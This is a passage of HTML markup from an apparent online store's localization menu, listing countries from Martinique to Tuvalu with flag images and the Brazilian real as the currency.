                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mq.png"
                            width="20"
                            height="15"
                            alt="Martinique"
                            class="localization-form-v2__image"
                          >
                        
                        Martinique | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mr.png"
                            width="20"
                            height="15"
                            alt="Mauritania"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritania | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mu.png"
                            width="20"
                            height="15"
                            alt="Mauritius"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritius | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/yt.png"
                            width="20"
                            height="15"
                            alt="Mayotte"
                            class="localization-form-v2__image"
                          >
                        
                        Mayotte | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="Mexico"
                            class="localization-form-v2__image"
                          >
                        
                        Mexico | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/md.png"
                            width="20"
                            height="15"
                            alt="Moldova"
                            class="localization-form-v2__image"
                          >
                        
                        Moldova | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mc.png"
                            width="20"
                            height="15"
                            alt="Monaco"
                            class="localization-form-v2__image"
                          >
                        
                        Monaco | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mn.png"
                            width="20"
                            height="15"
                            alt="Mongolia"
                            class="localization-form-v2__image"
                          >
                        
                        Mongolia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/me.png"
                            width="20"
                            height="15"
                            alt="Montenegro"
                            class="localization-form-v2__image"
                          >
                        
                        Montenegro | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ms.png"
                            width="20"
                            height="15"
                            alt="Montserrat"
                            class="localization-form-v2__image"
                          >
                        
                        Montserrat | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ma.png"
                            width="20"
                            height="15"
                            alt="Morocco"
                            class="localization-form-v2__image"
                          >
                        
                        Morocco | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mz.png"
                            width="20"
                            height="15"
                            alt="Mozambique"
                            class="localization-form-v2__image"
                          >
                        
                        Mozambique | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mm.png"
                            width="20"
                            height="15"
                            alt="Myanmar (Burma)"
                            class="localization-form-v2__image"
                          >
                        
                        Myanmar (Burma) | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/na.png"
                            width="20"
                            height="15"
                            alt="Namibia"
                            class="localization-form-v2__image"
                          >
                        
                        Namibia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nr.png"
                            width="20"
                            height="15"
                            alt="Nauru"
                            class="localization-form-v2__image"
                          >
                        
                        Nauru | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/np.png"
                            width="20"
                            height="15"
                            alt="Nepal"
                            class="localization-form-v2__image"
                          >
                        
                        Nepal | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nl.png"
                            width="20"
                            height="15"
                            alt="Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Netherlands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nc.png"
                            width="20"
                            height="15"
                            alt="New Caledonia"
                            class="localization-form-v2__image"
                          >
                        
                        New Caledonia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nz.png"
                            width="20"
                            height="15"
                            alt="New Zealand"
                            class="localization-form-v2__image"
                          >
                        
                        New Zealand | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ni.png"
                            width="20"
                            height="15"
                            alt="Nicaragua"
                            class="localization-form-v2__image"
                          >
                        
                        Nicaragua | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ne.png"
                            width="20"
                            height="15"
                            alt="Niger"
                            class="localization-form-v2__image"
                          >
                        
                        Niger | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ng.png"
                            width="20"
                            height="15"
                            alt="Nigeria"
                            class="localization-form-v2__image"
                          >
                        
                        Nigeria | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nu.png"
                            width="20"
                            height="15"
                            alt="Niue"
                            class="localization-form-v2__image"
                          >
                        
                        Niue | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nf.png"
                            width="20"
                            height="15"
                            alt="Norfolk Island"
                            class="localization-form-v2__image"
                          >
                        
                        Norfolk Island | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mk.png"
                            width="20"
                            height="15"
                            alt="North Macedonia"
                            class="localization-form-v2__image"
                          >
                        
                        North Macedonia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/no.png"
                            width="20"
                            height="15"
                            alt="Norway"
                            class="localization-form-v2__image"
                          >
                        
                        Norway | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/om.png"
                            width="20"
                            height="15"
                            alt="Oman"
                            class="localization-form-v2__image"
                          >
                        
                        Oman | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pk.png"
                            width="20"
                            height="15"
                            alt="Pakistan"
                            class="localization-form-v2__image"
                          >
                        
                        Pakistan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ps.png"
                            width="20"
                            height="15"
                            alt="Palestinian Territories"
                            class="localization-form-v2__image"
                          >
                        
                        Palestinian Territories | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pa.png"
                            width="20"
                            height="15"
                            alt="Panama"
                            class="localization-form-v2__image"
                          >
                        
                        Panama | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pg.png"
                            width="20"
                            height="15"
                            alt="Papua New Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Papua New Guinea | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/py.png"
                            width="20"
                            height="15"
                            alt="Paraguay"
                            class="localization-form-v2__image"
                          >
                        
                        Paraguay | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pe.png"
                            width="20"
                            height="15"
                            alt="Peru"
                            class="localization-form-v2__image"
                          >
                        
                        Peru | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ph.png"
                            width="20"
                            height="15"
                            alt="Philippines"
                            class="localization-form-v2__image"
                          >
                        
                        Philippines | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pn.png"
                            width="20"
                            height="15"
                            alt="Pitcairn Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Pitcairn Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pl.png"
                            width="20"
                            height="15"
                            alt="Poland"
                            class="localization-form-v2__image"
                          >
                        
                        Poland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pt.png"
                            width="20"
                            height="15"
                            alt="Portugal"
                            class="localization-form-v2__image"
                          >
                        
                        Portugal | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/qa.png"
                            width="20"
                            height="15"
                            alt="Qatar"
                            class="localization-form-v2__image"
                          >
                        
                        Qatar | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/re.png"
                            width="20"
                            height="15"
                            alt="Réunion"
                            class="localization-form-v2__image"
                          >
                        
                        Réunion | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ro.png"
                            width="20"
                            height="15"
                            alt="Romania"
                            class="localization-form-v2__image"
                          >
                        
                        Romania | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ru.png"
                            width="20"
                            height="15"
                            alt="Russia"
                            class="localization-form-v2__image"
                          >
                        
                        Russia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rw.png"
                            width="20"
                            height="15"
                            alt="Rwanda"
                            class="localization-form-v2__image"
                          >
                        
                        Rwanda | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ws.png"
                            width="20"
                            height="15"
                            alt="Samoa"
                            class="localization-form-v2__image"
                          >
                        
                        Samoa | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sm.png"
                            width="20"
                            height="15"
                            alt="San Marino"
                            class="localization-form-v2__image"
                          >
                        
                        San Marino | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ST"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/st.png"
                            width="20"
                            height="15"
                            alt="São Tomé &amp; Príncipe"
                            class="localization-form-v2__image"
                          >
                        
                        São Tomé &amp; Príncipe | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sa.png"
                            width="20"
                            height="15"
                            alt="Saudi Arabia"
                            class="localization-form-v2__image"
                          >
                        
                        Saudi Arabia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sn.png"
                            width="20"
                            height="15"
                            alt="Senegal"
                            class="localization-form-v2__image"
                          >
                        
                        Senegal | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rs.png"
                            width="20"
                            height="15"
                            alt="Serbia"
                            class="localization-form-v2__image"
                          >
                        
                        Serbia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sc.png"
                            width="20"
                            height="15"
                            alt="Seychelles"
                            class="localization-form-v2__image"
                          >
                        
                        Seychelles | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sl.png"
                            width="20"
                            height="15"
                            alt="Sierra Leone"
                            class="localization-form-v2__image"
                          >
                        
                        Sierra Leone | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sg.png"
                            width="20"
                            height="15"
                            alt="Singapore"
                            class="localization-form-v2__image"
                          >
                        
                        Singapore | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sx.png"
                            width="20"
                            height="15"
                            alt="Sint Maarten"
                            class="localization-form-v2__image"
                          >
                        
                        Sint Maarten | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sk.png"
                            width="20"
                            height="15"
                            alt="Slovakia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovakia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/si.png"
                            width="20"
                            height="15"
                            alt="Slovenia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovenia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sb.png"
                            width="20"
                            height="15"
                            alt="Solomon Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Solomon Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/so.png"
                            width="20"
                            height="15"
                            alt="Somalia"
                            class="localization-form-v2__image"
                          >
                        
                        Somalia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/za.png"
                            width="20"
                            height="15"
                            alt="South Africa"
                            class="localization-form-v2__image"
                          >
                        
                        South Africa | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gs.png"
                            width="20"
                            height="15"
                            alt="South Georgia &amp; South Sandwich Islands"
                            class="localization-form-v2__image"
                          >
                        
                        South Georgia &amp; South Sandwich Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kr.png"
                            width="20"
                            height="15"
                            alt="South Korea"
                            class="localization-form-v2__image"
                          >
                        
                        South Korea | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ss.png"
                            width="20"
                            height="15"
                            alt="South Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        South Sudan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/es.png"
                            width="20"
                            height="15"
                            alt="Spain"
                            class="localization-form-v2__image"
                          >
                        
                        Spain | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lk.png"
                            width="20"
                            height="15"
                            alt="Sri Lanka"
                            class="localization-form-v2__image"
                          >
                        
                        Sri Lanka | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bl.png"
                            width="20"
                            height="15"
                            alt="St. Barthélemy"
                            class="localization-form-v2__image"
                          >
                        
                        St. Barthélemy | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sh.png"
                            width="20"
                            height="15"
                            alt="St. Helena"
                            class="localization-form-v2__image"
                          >
                        
                        St. Helena | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kn.png"
                            width="20"
                            height="15"
                            alt="St. Kitts &amp; Nevis"
                            class="localization-form-v2__image"
                          >
                        
                        St. Kitts &amp; Nevis | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lc.png"
                            width="20"
                            height="15"
                            alt="St. Lucia"
                            class="localization-form-v2__image"
                          >
                        
                        St. Lucia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mf.png"
                            width="20"
                            height="15"
                            alt="St. Martin"
                            class="localization-form-v2__image"
                          >
                        
                        St. Martin | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pm.png"
                            width="20"
                            height="15"
                            alt="St. Pierre &amp; Miquelon"
                            class="localization-form-v2__image"
                          >
                        
                        St. Pierre &amp; Miquelon | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vc.png"
                            width="20"
                            height="15"
                            alt="St. Vincent &amp; Grenadines"
                            class="localization-form-v2__image"
                          >
                        
                        St. Vincent &amp; Grenadines | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sd.png"
                            width="20"
                            height="15"
                            alt="Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        Sudan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sr.png"
                            width="20"
                            height="15"
                            alt="Suriname"
                            class="localization-form-v2__image"
                          >
                        
                        Suriname | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sj.png"
                            width="20"
                            height="15"
                            alt="Svalbard &amp; Jan Mayen"
                            class="localization-form-v2__image"
                          >
                        
                        Svalbard &amp; Jan Mayen | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/se.png"
                            width="20"
                            height="15"
                            alt="Sweden"
                            class="localization-form-v2__image"
                          >
                        
                        Sweden | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ch.png"
                            width="20"
                            height="15"
                            alt="Switzerland"
                            class="localization-form-v2__image"
                          >
                        
                        Switzerland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tw.png"
                            width="20"
                            height="15"
                            alt="Taiwan"
                            class="localization-form-v2__image"
                          >
                        
                        Taiwan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tj.png"
                            width="20"
                            height="15"
                            alt="Tajikistan"
                            class="localization-form-v2__image"
                          >
                        
                        Tajikistan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tz.png"
                            width="20"
                            height="15"
                            alt="Tanzania"
                            class="localization-form-v2__image"
                          >
                        
                        Tanzania | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/th.png"
                            width="20"
                            height="15"
                            alt="Thailand"
                            class="localization-form-v2__image"
                          >
                        
                        Thailand | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tl.png"
                            width="20"
                            height="15"
                            alt="Timor-Leste"
                            class="localization-form-v2__image"
                          >
                        
                        Timor-Leste | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tg.png"
                            width="20"
                            height="15"
                            alt="Togo"
                            class="localization-form-v2__image"
                          >
                        
                        Togo | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tk.png"
                            width="20"
                            height="15"
                            alt="Tokelau"
                            class="localization-form-v2__image"
                          >
                        
                        Tokelau | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/to.png"
                            width="20"
                            height="15"
                            alt="Tonga"
                            class="localization-form-v2__image"
                          >
                        
                        Tonga | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tt.png"
                            width="20"
                            height="15"
                            alt="Trinidad &amp; Tobago"
                            class="localization-form-v2__image"
                          >
                        
                        Trinidad &amp; Tobago | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ta.png"
                            width="20"
                            height="15"
                            alt="Tristan da Cunha"
                            class="localization-form-v2__image"
                          >
                        
                        Tristan da Cunha | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tn.png"
                            width="20"
                            height="15"
                            alt="Tunisia"
                            class="localization-form-v2__image"
                          >
                        
                        Tunisia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tr.png"
                            width="20"
                            height="15"
                            alt="Türkiye"
                            class="localization-form-v2__image"
                          >
                        
                        Türkiye | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tm.png"
                            width="20"
                            height="15"
                            alt="Turkmenistan"
                            class="localization-form-v2__image"
                          >
                        
                        Turkmenistan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tc.png"
                            width="20"
                            height="15"
                            alt="Turks &amp; Caicos Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Turks &amp; Caicos Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tv.png"
                            width="20"
                            height="15"
                            alt="Tuvalu"
